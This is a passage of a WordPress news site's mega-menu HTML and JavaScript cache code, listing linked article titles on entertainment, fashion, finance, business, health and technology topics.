rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unlock Exclusive Rewards: Your Ultimate Guide to Free Fire\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/fr1-324x393.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/unlock-exclusive-rewards-your-ultimate-guide-to-free-fire\/\"  rel=\"bookmark\" title=\"Unlock Exclusive Rewards: Your Ultimate Guide to Free Fire\">Unlock Exclusive Rewards: Your Ultimate Guide to Free Fire<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/lottery-sambad-decoded-everything-you-need-to-know\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lottery Sambad Decoded: Everything You Need to Know\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/k1-324x386.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/lottery-sambad-decoded-everything-you-need-to-know\/\"  rel=\"bookmark\" title=\"Lottery Sambad Decoded: Everything You Need to Know\">Lottery Sambad Decoded: Everything You Need to Know<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-ultimate-guide-to-satta-king-10m-unlock-the-secrets\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Ultimate Guide to Satta King 10M Unlock the Secrets\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/satt1-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-ultimate-guide-to-satta-king-10m-unlock-the-secrets\/\"  rel=\"bookmark\" title=\"The Ultimate Guide to Satta King 10M Unlock the Secrets\">The Ultimate Guide to Satta King 10M Unlock the Secrets<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/better-and-legal-alternatives-to-7starhd\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Better and Legal Alternatives to 7StarHD\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/771.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/better-and-legal-alternatives-to-7starhd\/\"  rel=\"bookmark\" title=\"Better and Legal Alternatives to 7StarHD\">Better and Legal Alternatives to 7StarHD<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/unlocking-the-secrets-of-the-dil-luminati-tour-a-once-in-a-lifetime-experience\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unlocking the Secrets of the Dil Luminati Tour\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/dil5-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/unlocking-the-secrets-of-the-dil-luminati-tour-a-once-in-a-lifetime-experience\/\"  rel=\"bookmark\" title=\"Unlocking the Secrets of the Dil Luminati Tour\">Unlocking the Secrets of the Dil Luminati Tour<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_37","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_37));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/essentials-clothing-the-ultimate-style-movement-taking-over-gen-z-beyond\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Essentials Clothing: The Ultimate Style Movement Taking Over Gen Z &amp; Beyond\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/images-11.jpeg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/essentials-clothing-the-ultimate-style-movement-taking-over-gen-z-beyond\/\"  rel=\"bookmark\" title=\"Essentials Clothing: The Ultimate Style Movement Taking Over Gen Z &amp; Beyond\">Essentials Clothing: The Ultimate Style Movement Taking Over Gen Z &amp; Beyond<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/differences-between-small-and-large-sunglasses-factories\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Differences Between Small and Large Sunglasses Factories\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/randolph_website_banner-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/differences-between-small-and-large-sunglasses-factories\/\"  rel=\"bookmark\" title=\"Differences Between Small and Large Sunglasses Factories\">Differences Between Small and Large Sunglasses Factories<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-essentials-tracksuit-how-fashions-favourite-uniform-took-over-every-wardrobe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Essentials Tracksuit: How Fashion\u2019s Favourite Uniform Took Over Every Wardrobe\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/images-12.jpeg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-essentials-tracksuit-how-fashions-favourite-uniform-took-over-every-wardrobe\/\"  rel=\"bookmark\" title=\"The Essentials Tracksuit: How Fashion\u2019s Favourite Uniform Took Over Every Wardrobe\">The Essentials Tracksuit: How Fashion\u2019s Favourite Uniform Took Over Every Wardrobe<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/maintenance-tips-for-custom-jewelry-display-cases\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maintenance Tips for Custom Jewelry Display Cases\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/maintenance-tips-for-custom-jewelry-display-cases\/\"  rel=\"bookmark\" title=\"Maintenance Tips for Custom Jewelry Display Cases\">Maintenance Tips for Custom Jewelry Display Cases<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/pakistani-outfits-uk-party-casual-wear\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pakistani Outfits UK \u2013 Party &amp; Casual Wear\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/ivory_pakistani_indian_wedding_dresses_asian_bridal_guest_nikkah_mehndi_party_wear_outfits_online_dress_usa_uk_pak_style_gown_frock_paki_marrriage_clothes-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/pakistani-outfits-uk-party-casual-wear\/\"  rel=\"bookmark\" title=\"Pakistani Outfits UK \u2013 Party &amp; Casual Wear\">Pakistani Outfits UK \u2013 Party &amp; Casual Wear<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/stylish-boys-sneakers-for-daily-wear-in-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stylish Boys Sneakers for Daily Wear in 2026\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/DSC_6919_fe9fd77b-5d58-42ee-a467-1671ecb22c36-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/stylish-boys-sneakers-for-daily-wear-in-2026\/\"  rel=\"bookmark\" title=\"Stylish Boys Sneakers for Daily Wear in 2026\">Stylish Boys Sneakers for Daily Wear in 2026<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_37","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_37));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 766;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/is-a-startup-loan-for-new-business-any-safer-than-other-types-of-business-loans-today\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Is a Startup Loan for New Business Any Safer Than Other Types of Business Loans Today?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/start-up-business-loans-min-second-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/is-a-startup-loan-for-new-business-any-safer-than-other-types-of-business-loans-today\/\"  rel=\"bookmark\" title=\"Is a Startup Loan for New Business Any Safer Than Other Types of Business Loans Today?\">Is a Startup Loan for New Business Any Safer Than Other Types of Business Loans Today?<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/calculate-emi-on-personal-loan-using-a-simple-online-calculator\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calculate EMI on Personal Loan Using a Simple Online Calculator\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/unnamed-31-324x342.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/calculate-emi-on-personal-loan-using-a-simple-online-calculator\/\"  rel=\"bookmark\" title=\"Calculate EMI on Personal Loan Using a Simple Online Calculator\">Calculate EMI on Personal Loan Using a Simple Online Calculator<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/personal-loan-for-home-renovation-top-tips-to-finance-your-dream-makeover\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Personal Loan for Home Renovation: Top Tips to Finance Your Dream Makeover\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/personl-loan-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/personal-loan-for-home-renovation-top-tips-to-finance-your-dream-makeover\/\"  rel=\"bookmark\" title=\"Personal Loan for Home Renovation: Top Tips to Finance Your Dream Makeover\">Personal Loan for Home Renovation: Top Tips to Finance Your Dream Makeover<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/is-eligibility-for-a-business-loan-harder-to-meet-than-a-working-capital-loan-today\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Is Eligibility for a Business Loan Harder to Meet Than a Working Capital Loan Today?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/eligibility-for-a-business-loan-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/is-eligibility-for-a-business-loan-harder-to-meet-than-a-working-capital-loan-today\/\"  rel=\"bookmark\" title=\"Is Eligibility for a Business Loan Harder to Meet Than a Working Capital Loan Today?\">Is Eligibility for a Business Loan Harder to Meet Than a Working Capital Loan Today?<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/how-a-simple-interest-calculator-helps-in-loan-planning\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How a Simple Interest Calculator Helps in Loan Planning\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/10\/calculator-324x350.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/how-a-simple-interest-calculator-helps-in-loan-planning\/\"  rel=\"bookmark\" title=\"How a Simple Interest Calculator Helps in Loan Planning\">How a Simple Interest Calculator Helps in Loan Planning<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/top-benefits-of-using-virtual-emi-cards-for-online-shopping-and-travel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top Benefits of Using Virtual EMI Cards for Online Shopping and Travel\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/10\/56_1660031349-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/top-benefits-of-using-virtual-emi-cards-for-online-shopping-and-travel\/\"  rel=\"bookmark\" title=\"Top Benefits of Using Virtual EMI Cards for Online Shopping and Travel\">Top Benefits of Using Virtual EMI Cards for Online Shopping and Travel<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_37","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="tdb-mega-modules-wrap"><div id=tdi_37 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/how-online-gift-inspiration-helps-improve-gift-decisions/"  rel="bookmark" class="td-image-wrap " title="How Online Gift Inspiration Helps Improve Gift Decisions" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2026/01/valentines-day-gift-ideas-for-him-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/how-online-gift-inspiration-helps-improve-gift-decisions/"  rel="bookmark" title="How Online Gift Inspiration Helps Improve Gift Decisions">How Online Gift Inspiration Helps Improve Gift Decisions</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/role-of-innovation-in-water-soluble-film-manufacturing/"  rel="bookmark" class="td-image-wrap " title="Role of Innovation in Water Soluble Film Manufacturing" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2026/01/jpg100-t3-scale100-4-324x374.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/role-of-innovation-in-water-soluble-film-manufacturing/"  rel="bookmark" title="Role of Innovation in Water Soluble Film Manufacturing">Role of Innovation in Water Soluble Film Manufacturing</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/trends-in-modern-custom-made-jewelry-display-case-design/"  rel="bookmark" class="td-image-wrap " title="Trends in Modern Custom Made Jewelry Display Case Design" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2026/01/il_570xN.2511497942_ij0u-324x380.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/trends-in-modern-custom-made-jewelry-display-case-design/"  rel="bookmark" title="Trends in Modern Custom Made Jewelry Display Case Design">Trends in Modern Custom Made Jewelry Display Case Design</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online/"  rel="bookmark" class="td-image-wrap " title="Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2026/01/Trusted-Ecommerce-Website-324x400.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online/"  rel="bookmark" title="Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online">Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/health-news/" class="td-post-category">Health News</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/discover-serenity-embark-on-a-transformative-yoga-retreat-in-bali/"  rel="bookmark" class="td-image-wrap " title="Discover Serenity: Embark on a Transformative Yoga Retreat in Bali" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2026/01/Yoga-retreat-1-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/discover-serenity-embark-on-a-transformative-yoga-retreat-in-bali/"  rel="bookmark" title="Discover Serenity: Embark on a Transformative Yoga Retreat in Bali">Discover Serenity: Embark on a Transformative Yoga Retreat in Bali</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/the-advantages-of-ready-made-websites-for-businesses/"  rel="bookmark" class="td-image-wrap " title="The Advantages of Ready Made Websites for Businesses" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2026/01/Design-a-Website-for-a-Small-Business-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/the-advantages-of-ready-made-websites-for-businesses/"  rel="bookmark" title="The Advantages of Ready Made Websites for Businesses">The Advantages of Ready Made Websites for Businesses</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-1149"><a href="https://www.chitkamatka.in/index.php/category/tech/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-sattelite"></i>Tech</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_38 td-no-subcats td_with_ajax_pagination td-pb-border-top td-ht-fast-news-menu td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_38" >
